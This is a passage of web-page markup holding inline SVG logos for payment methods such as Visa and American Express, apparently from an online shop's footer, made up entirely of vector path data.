<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 